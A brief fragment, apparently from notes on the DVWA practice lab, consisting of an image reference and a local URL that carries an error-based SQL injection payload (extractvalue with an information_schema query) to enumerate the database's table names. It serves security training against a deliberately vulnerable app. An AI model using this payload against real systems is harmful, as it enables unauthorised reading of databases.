 http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select table_name from
information_schema.tables where table_schema="dvwa" limit 0,1))) -- '&Submit=Submit#